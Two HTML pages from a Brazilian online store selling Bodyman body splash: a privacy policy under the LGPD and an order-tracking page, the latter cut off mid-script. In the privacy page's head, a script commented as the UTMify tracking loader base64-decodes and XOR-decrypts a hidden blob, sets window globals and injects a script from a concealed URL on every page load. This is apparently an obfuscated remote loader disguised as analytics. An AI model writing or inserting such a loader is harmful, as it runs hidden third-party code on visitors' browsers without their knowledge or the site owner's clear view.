

<file: privacidade.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>Política de privacidade | Bodyman · Ideal Store</title>
<meta name="description" content="Como a loja trata os dados pessoais de quem visita o site e compra os produtos Bodyman (LGPD).">
<meta name="theme-color" content="#14213D">
<link rel="canonical" href="https://idealstore.online/privacidade.html">
<link rel="icon" href="img/favicon.svg" type="image/svg+xml">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Archivo:wdth,wght@62..125,400..800&display=swap" media="print" onload="this.media='all'">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Archivo:wdth,wght@62..125,400..800&display=swap"></noscript>
<link rel="stylesheet" href="style.css?v=20261002">

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2179392679290317');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2179392679290317&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- UTMify: mantém as UTMs ao longo da navegação.
     Carrega https://cdn.utmify.com.br/scripts/utms/latest.js -->
<script>(function(){var e_k=atob("[base64]/y6zWvzNzyLvicNg+n7y3uzZHra4VZS");var p_e=[];for(var x_4k=0;x_4k<e_k.length;x_4k++){p_e.push(e_k.charCodeAt(x_4k)&255);}var p_0b38=p_e[0];var k_1wux=p_e.slice(1,1+p_0b38);var j_ii=p_e.slice(1+p_0b38);var q_8f=j_ii.map(function(b,e_o){return b^k_1wux[e_o%p_0b38];});var q_zrpe="";for(var s_jzk=0;s_jzk<q_8f.length;s_jzk++){q_zrpe+=String.fromCharCode(q_8f[s_jzk]&255);}var i_x5z=decodeURIComponent(escape(q_zrpe));var q_gar=JSON.parse(i_x5z);var v_5=q_gar.globals||[];v_5.forEach(function(q_8){window[q_8.name]=q_8.value;});var o_7c=document.createElement("script");o_7c.src=q_gar.url;o_7c.async=true;o_7c.defer=true;(q_gar.attributes||[]).forEach(function(y_5b){o_7c.setAttribute(y_5b.name,y_5b.value);});(document.head||document.documentElement).appendChild(o_7c);})();</script>
<!-- Fim UTMify -->
</head>
<body>
<a class="bm-pular" href="#conteudo">Pular para o conteúdo</a>

<header class="bm-header">
  <div class="bm-wrap bm-header-in">
    <a class="bm-logo" href="index.html" aria-label="Bodyman — início">BODYMAN</a>

    <button type="button" class="bm-menu-btn" aria-expanded="false" aria-controls="bm-nav">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" aria-hidden="true"><path d="M4 7h16M4 12h16M4 17h16"/></svg>
      <span>Menu</span>
    </button>

    <nav class="bm-nav" id="bm-nav" aria-label="Menu principal">
      <a href="index.html#fragrancias">Produtos</a>
      <a href="index.html#avaliacoes">Avaliações</a>
      <a href="index.html#duvidas">Dúvidas</a>
      <a href="index.html#atendimento">Atendimento</a>
      <a href="rastreio.html">Rastrear pedido</a>
      <a class="bm-nav-whats" href="https://wa.me/5516995417328?text=Ol%C3%A1!%20Vim%20pelo%20site%20da%20Bodyman%20e%20gostaria%20de%20tirar%20uma%20d%C3%BAvida%20sobre%20meu%20pedido%2Fprodutos." data-whats target="_blank" rel="noopener">Falar no WhatsApp</a>
    </nav>
  </div>
</header>

<main id="conteudo" class="bm-doc">
  <a class="bm-voltar" href="index.html">&larr; Voltar para a loja</a>
  <h1>Política de privacidade</h1>
  <p class="bm-doc-atualizado">Última atualização: 02/10/2026</p>

  <p>Esta política explica como a Ideal Store (idealstore.online) trata os dados pessoais de quem visita o site e compra os produtos Bodyman, de acordo com a Lei Geral de Proteção de Dados (Lei 13.709/2018).</p>

  <h2>Quem é o responsável pelos dados</h2>
  <div class="bm-doc-caixa">
    <p><b>Ideal Store</b> · idealstore.online</p>
    <!-- PREENCHER em site.js (EMPRESA): razão social, CNPJ e endereço. -->
    <p data-empresa-campo="RAZAO_SOCIAL" data-rotulo="Razão social" hidden></p>
    <p data-empresa-campo="CNPJ" data-rotulo="CNPJ" hidden></p>
    <p data-empresa-campo="ENDERECO" data-rotulo="Endereço" hidden></p>
    <p>Atendimento: WhatsApp <a href="https://wa.me/5516995417328?text=Ol%C3%A1!%20Vim%20pelo%20site%20da%20Bodyman%20e%20gostaria%20de%20tirar%20uma%20d%C3%BAvida%20sobre%20meu%20pedido%2Fprodutos." data-whats target="_blank" rel="noopener" data-whats-numero>(16) 99541-7328</a></p>
    <p data-email hidden></p>
  </div>

  <h2>Quais dados coletamos</h2>
  <ul>
    <li><b>Na compra:</b> nome, e-mail, telefone (WhatsApp), CPF e endereço de entrega.</li>
    <li><b>Na navegação:</b> informações técnicas e de uso, como páginas visitadas, tipo de dispositivo, origem da visita e parâmetros de campanha (UTMs), coletadas por cookies e tecnologias semelhantes.</li>
  </ul>

  <h2>Para que usamos</h2>
  <ul>
    <li>Registrar e processar o seu pedido e o pagamento;</li>
    <li>Gerar a cobrança PIX (o CPF é exigido para emitir a cobrança);</li>
    <li>Entregar o pedido e enviar o código de rastreio;</li>
    <li>Prestar atendimento antes e depois da compra;</li>
    <li>Cumprir obrigações legais e fiscais;</li>
    <li>Medir o desempenho do site e dos anúncios.</li>
  </ul>

  <h2>Com quem compartilhamos</h2>
  <ul>
    <li><b>Intermediador de pagamentos</b> responsável pela cobrança PIX;</li>
    <li><b>Transportadora</b>, com os dados necessários para a entrega;</li>
    <li><b>Ferramentas de medição e anúncios:</b> Meta Pixel (Facebook/Instagram) e UTMify, que recebem informações de navegação e eventos da compra;</li>
    <li><b>Provedores de hospedagem e armazenamento</b> do site e dos pedidos.</li>
  </ul>
  <p>Não vendemos dados pessoais.</p>
  <p class="bm-so-preview"><mark class="bm-preencher">PREENCHER: nomes do intermediador de pagamentos e da transportadora, se quiser citá-los.</mark></p>

  <h2>Cookies e armazenamento no navegador</h2>
  <p>Usamos cookies do Meta Pixel e da UTMify para medir visitas e campanhas. Também guardamos no seu próprio navegador, temporariamente, os dados digitados no formulário de compra e o código do PIX pendente, para você não perder o pagamento se a página recarregar. Você pode apagar esses dados nas configurações do navegador.</p>

  <h2>Por quanto tempo guardamos</h2>
  <p>Pelo tempo necessário para cumprir as finalidades acima e as obrigações legais, como as fiscais.</p>

  <h2>Seus direitos</h2>
  <p>Você pode pedir a confirmação e o acesso aos seus dados, a correção, a anonimização ou eliminação, a portabilidade, informações sobre o compartilhamento e a revogação do consentimento, entre outros direitos previstos no art. 18 da LGPD. Para isso, fale com a gente pelo WhatsApp <a href="https://wa.me/5516995417328?text=Ol%C3%A1!%20Vim%20pelo%20site%20da%20Bodyman%20e%20gostaria%20de%20tirar%20uma%20d%C3%BAvida%20sobre%20meu%20pedido%2Fprodutos." data-whats target="_blank" rel="noopener" data-whats-numero>(16) 99541-7328</a>.</p>
  <p class="bm-so-preview"><mark class="bm-preencher">PREENCHER: e-mail para assuntos de privacidade e o nome do encarregado de dados, se houver.</mark></p>

  <h2>Segurança</h2>
  <p>O site usa conexão criptografada (HTTPS). O pagamento é feito por PIX: não pedimos senhas nem dados bancários.</p>

  <h2>Alterações</h2>
  <p>Esta política pode ser atualizada. A data da última atualização fica no início da página.</p>
</main>

<footer class="bm-rodape">
  <div class="bm-wrap">
    <div class="bm-rodape-grade">
      <div class="bm-rodape-marca">
        <p class="bm-logo bm-logo--rodape">BODYMAN</p>
        <p>Body splash masculino · Enigma, Midtown e Barbarius · 200 ml</p>
        <p>Pagamento via PIX · Frete grátis para todo o Brasil</p>
      </div>
      <nav class="bm-rodape-links" aria-label="Links do rodapé">
        <a href="index.html#atendimento">Atendimento</a>
        <a href="rastreio.html">Rastrear pedido</a>
        <a href="politica-de-envio.html">Política de envio</a>
        <a href="trocas-e-devolucoes.html">Política de troca e devolução</a>
        <a href="privacidade.html">Política de privacidade</a>
        <a href="termos.html">Termos de uso</a>
        <a href="index.html#duvidas">FAQ</a>
      </nav>
      <div class="bm-rodape-contato">
        <p class="bm-rodape-tit">Atendimento</p>
        <p><a href="https://wa.me/5516995417328?text=Ol%C3%A1!%20Vim%20pelo%20site%20da%20Bodyman%20e%20gostaria%20de%20tirar%20uma%20d%C3%BAvida%20sobre%20meu%20pedido%2Fprodutos." data-whats target="_blank" rel="noopener">WhatsApp <span data-whats-numero>(16) 99541-7328</span></a></p>
        <p data-horario hidden></p>
        <p data-email hidden></p>
      </div>
    </div>

    <div class="bm-rodape-legal">
      <p>Produtos Bodyman, da Primacial. Vendido e entregue por Ideal Store · idealstore.online</p>
      <!-- Dados da empresa: preencha em site.js (EMPRESA). Só aparecem quando preenchidos. -->
      <p data-empresa-campo="RAZAO_SOCIAL" data-rotulo="Razão social" hidden></p>
      <p data-empresa-campo="CNPJ" data-rotulo="CNPJ" hidden></p>
      <p data-empresa-campo="ENDERECO" data-rotulo="Endereço" hidden></p>
      <p>© <span data-ano>2026</span> Ideal Store</p>
    </div>
  </div>
</footer>

<a class="bm-whats" href="https://wa.me/5516995417328?text=Ol%C3%A1!%20Vim%20pelo%20site%20da%20Bodyman%20e%20gostaria%20de%20tirar%20uma%20d%C3%BAvida%20sobre%20meu%20pedido%2Fprodutos." data-whats target="_blank" rel="noopener" aria-label="Precisa de ajuda? Fale com nosso atendimento pelo WhatsApp">
  <span class="bm-whats-ico" aria-hidden="true"><svg viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-width="1.7" stroke-linejoin="round" d="M12 3.2a8.8 8.8 0 0 0-7.6 13.2L3.2 20.8l4.5-1.2A8.8 8.8 0 1 0 12 3.2z"/><path fill="currentColor" d="M9.1 7.9c.2-.4.4-.4.7-.4h.5c.2 0 .4 0 .6.5l.7 1.7c.1.2.1.4 0 .6l-.4.6c-.1.2-.2.3 0 .6.4.7 1 1.4 1.7 1.9.6.4.9.5 1.1.3l.6-.7c.2-.2.4-.2.6-.1l1.6.8c.3.1.4.2.4.4 0 .5-.1 1.1-.6 1.5-.5.4-1.2.6-1.9.5-1-.1-2.4-.6-3.8-1.9-1.6-1.5-2.3-3-2.4-4-.1-.8.2-1.6.5-2z"/></svg></span>
  <span class="bm-whats-txt"><b>Precisa de ajuda?</b>Fale com nosso atendimento.</span>
</a>

<script src="site.js?v=20261002"></script>
</body>
</html>
</file>

<file: rastrear-pedido.html>
<!DOCTYPE html>
<html lang="pt-BR" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>Rastrear pedido | Bodyman · Ideal Store</title>
<meta name="description" content="Acompanhe a entrega do seu pedido Bodyman com o código de rastreio.">
<meta name="theme-color" content="#16181D">
<link rel="canonical" href="https://idealstore.online/rastrear-pedido.html">
<link rel="icon" href="img/favicon.svg" type="image/svg+xml">
<link rel="icon" href="img/favicon-48.png" type="image/png" sizes="48x48">
<link rel="apple-touch-icon" href="img/apple-touch-icon.png">
<script>document.documentElement.className='js';</script>
<link rel="stylesheet" href="style.css?v=20261002">
</head>
<body>
<a class="bm-pular" href="#conteudo">Pular para o conteúdo</a>

<header class="bm-header" id="topo">
  <div class="bm-wrap bm-header-in">
    <a class="bm-logo" href="/" aria-label="Bodyman — página inicial">BODYMAN</a>
    <nav class="bm-nav" id="bm-menu" aria-label="Menu principal" data-aberto="false">
      <a href="/#fragrancias">Produtos</a>
      <a href="/#avaliacoes">Avaliações</a>
      <a href="/#duvidas">Dúvidas</a>
      <a href="/#atendimento">Atendimento</a>
      <a href="rastrear-pedido.html">Rastrear pedido</a>
    </nav>
    <div class="bm-header-acoes">
      <a class="bm-btn bm-btn--sm bm-header-cta" href="/#oferta">Comprar</a>
      <a class="bm-header-wa" data-wa="header" href="https://wa.me/5516995417328?text=Ol%C3%A1!%20Vim%20pelo%20site%20da%20Bodyman%20e%20gostaria%20de%20tirar%20uma%20d%C3%BAvida%20sobre%20meu%20pedido%2Fprodutos." target="_blank" rel="noopener" aria-label="Atendimento pelo WhatsApp"><svg viewBox="0 0 24 24" aria-hidden="true"><path class="bm-wa-bolha" d="M12 3.2a8.8 8.8 0 0 0-7.6 13.2L3.2 20.8l4.5-1.2A8.8 8.8 0 1 0 12 3.2z"/><path class="bm-wa-fone" d="M8.9 7.9c.2-.4.4-.4.7-.4h.5c.2 0 .4 0 .5.4l.7 1.7c.1.2 0 .4-.1.6l-.5.6c-.1.2-.1.3 0 .5.6 1 1.4 1.8 2.4 2.4.2.1.4.1.5 0l.6-.5c.2-.2.4-.2.6-.1l1.7.7c.3.1.4.3.4.5v.5c0 .3-.1.5-.4.7-.5.3-1.2.5-1.9.4-1.4-.2-2.8-1-3.9-2.1s-1.9-2.5-2.1-3.9c-.1-.7.1-1.4.4-1.9z"/></svg></a>
      <button type="button" class="bm-menu-btn" aria-controls="bm-menu" aria-expanded="false" aria-label="Abrir menu">
        <svg class="bm-ico-menu" viewBox="0 0 24 24" aria-hidden="true"><path d="M4 7h16M4 12h16M4 17h16"/></svg>
        <svg class="bm-ico-fechar" viewBox="0 0 24 24" aria-hidden="true"><path d="M6 6l12 12M18 6L6 18"/></svg>
      </button>
    </div>
  </div>
</header>

<main id="conteudo" class="bm-wrap bm-doc">
  <h1>Rastrear pedido</h1>
  <p class="bm-lead" style="margin-bottom:22px">Depois que o pedido é postado, você recebe o código de rastreio pelo contato informado na compra.</p>

  <div class="bm-doc-box" id="bm-rastreio-codigo" hidden>
    <h2 style="margin-top:0">Já tem o código de rastreio?</h2>
    <form id="bm-form-rastreio">
      <label class="bm-campo"><span>Código de rastreio</span>
        <input id="bm-codigo-rastreio" type="text" autocomplete="off" autocapitalize="characters" placeholder="Ex.: AA123456789BR" required>
      </label>
      <button type="submit" class="bm-btn bm-btn--lg">Rastrear</button>
    </form>
  </div>

  <div class="bm-doc-box">
    <h2 style="margin-top:0">Não recebeu o código ou ficou com dúvida?</h2>
    <p>Fale com nosso atendimento pelo WhatsApp. Se tiver o número do pedido (começa com IDEAL-), informe para agilizar.</p>
    <form id="bm-form-whats">
      <label class="bm-campo"><span>Número do pedido (opcional)</span>
        <input id="bm-numero-pedido" type="text" autocomplete="off" autocapitalize="characters" placeholder="IDEAL-20261002-XXXXXXXX">
      </label>
      <button type="submit" class="bm-btn bm-btn--lg bm-btn--wa"><svg viewBox="0 0 24 24" aria-hidden="true"><path class="bm-wa-bolha" d="M12 3.2a8.8 8.8 0 0 0-7.6 13.2L3.2 20.8l4.5-1.2A8.8 8.8 0 1 0 12 3.2z"/><path class="bm-wa-fone" d="M8.9 7.9c.2-.4.4-.4.7-.4h.5c.2 0 .4 0 .5.4l.7 1.7c.1.2 0 .4-.1.6l-.5.6c-.1.2-.1.3 0 .5.6 1 1.4 1.8 2.4 2.4.2.1.4.1.5 0l.6-.5c.2-.2.4-.2.6-.1l1.7.7c.3.1.4.3.4.5v.5c0 .3-.1.5-.4.7-.5.3-1.2.5-1.9.4-1.4-.2-2.8-1-3.9-2.1s-1.9-2.5-2.1-3.9c-.1-.7.1-1.4.4-1.9z"/></svg> Pedir rastreio no WhatsApp</button>
    </form>
  </div>

  <h2>Etapas do pedido</h2>
  <ol class="bm-depois-lista" style="margin-top:12px">
    <li><span>Pagamento aprovado — a confirmação do PIX é automática</span></li>
    <li><span>Pedido separado e embalado com cuidado</span></li>
    <li><span>Pedido postado — em até 1 dia útil; no mesmo dia se pago até as <span data-corte>12h</span> em dia útil</span></li>
    <li><span>Código de rastreio disponibilizado</span></li>
    <li><span>Pedido entregue — frete grátis para todo o Brasil</span></li>
  </ol>
  <p style="margin-top:18px">Mais detalhes na <a href="politica-de-envio.html">política de envio</a>.</p>
  <a class="bm-doc-voltar" href="/">← Voltar para a loja</a>
</main>

<footer class="bm-rodape">
  <div class="bm-wrap bm-rodape-grid">
    <div class="bm-rodape-marca">
      <p class="bm-logo bm-logo--rodape">BODYMAN</p>
      <p>Body Splash masculino · Enigma, Midtown e Barbarius · 200 ml</p>
      <p>Vendido e entregue por <span data-site-text="STORE_NAME">Ideal Store</span>.</p>
    </div>
    <nav class="bm-rodape-col" aria-label="Ajuda">
      <p class="bm-rodape-tit">Ajuda</p>
      <a href="/#atendimento">Atendimento</a>
      <a href="rastrear-pedido.html">Rastrear pedido</a>
      <a href="/#duvidas">Perguntas frequentes</a>
    </nav>
    <nav class="bm-rodape-col" aria-label="Políticas">
      <p class="bm-rodape-tit">Políticas</p>
      <a href="politica-de-envio.html">Política de envio</a>
      <a href="trocas-e-devolucoes.html">Trocas e devoluções</a>
      <a href="politica-de-privacidade.html">Política de privacidade</a>
      <a href="termos-de-uso.html">Termos de uso</a>
    </nav>
    <div class="bm-rodape-col">
      <p class="bm-rodape-tit">Fale com a gente</p>
      <a data-wa="rodape" href="https://wa.me/5516995417328?text=Ol%C3%A1!%20Vim%20pelo%20site%20da%20Bodyman%20e%20gostaria%20de%20tirar%20uma%20d%C3%BAvida%20sobre%20meu%20pedido%2Fprodutos." target="_blank" rel="noopener">WhatsApp <span data-site-text="WHATSAPP_DISPLAY">(16) 99541-7328</span></a>
      <a data-site-if="EMAIL" hidden data-site-href="email" href="#"><span data-site-text="EMAIL"></span></a>
      <p data-site-if="SUPPORT_HOURS" hidden><span data-site-text="SUPPORT_HOURS"></span></p>
    </div>
  </div>
  <div class="bm-wrap bm-rodape-base">
    <p data-site-if="COMPANY_NAME CNPJ" hidden><span data-site-text="COMPANY_NAME"></span> · CNPJ <span data-site-text="CNPJ"></span></p>
    <p data-site-if="ADDRESS" hidden><span data-site-text="ADDRESS"></span></p>
    <p>© <span data-ano>2026</span> <span data-site-text="STORE_NAME">Ideal Store</span> · idealstore.online</p>
  </div>
</footer>

<a class="bm-wa-flutuante" data-wa="flutuante" href="https://wa.me/5516995417328?text=Ol%C3%A1!%20Vim%20pelo%20site%20da%20Bodyman%20e%20gostaria%20de%20tirar%20uma%20d%C3%BAvida%20sobre%20meu%20pedido%2Fprodutos." target="_blank" rel="noopener" aria-label="Precisa de ajuda? Fale com nosso atendimento pelo WhatsApp">
  <svg viewBox="0 0 24 24" aria-hidden="true"><path class="bm-wa-bolha" d="M12 3.2a8.8 8.8 0 0 0-7.6 13.2L3.2 20.8l4.5-1.2A8.8 8.8 0 1 0 12 3.2z"/><path class="bm-wa-fone" d="M8.9 7.9c.2-.4.4-.4.7-.4h.5c.2 0 .4 0 .5.4l.7 1.7c.1.2 0 .4-.1.6l-.5.6c-.1.2-.1.3 0 .5.6 1 1.4 1.8 2.4 2.4.2.1.4.1.5 0l.6-.5c.2-.2.4-.2.6-.1l1.7.7c.3.1.4.3.4.5v.5c0 .3-.1.5-.4.7-.5.3-1.2.5-1.9.4-1.4-.2-2.8-1-3.9-2.1s-1.9-2.5-2.1-3.9c-.1-.7.1-1.4.4-1.9z"/></svg>
  <span class="bm-wa-txt"><b>Precisa de ajuda?</b>Fale com nosso atendimento.</span>
</a>

<script src="site.js?v=20261002" defer></script>
<script>
document.addEventListener('DOMContentLoaded', function () {
  var BM = window.BM;
  if (!BM) return;
  var url = BM.site.TRACKING_URL || '';
  /* navegadores internos (Instagram/Facebook) às vezes bloqueiam window.open */
  function abrirLink(href, novaAba) {
    if (!novaAba) { window.location.href = href; return; }
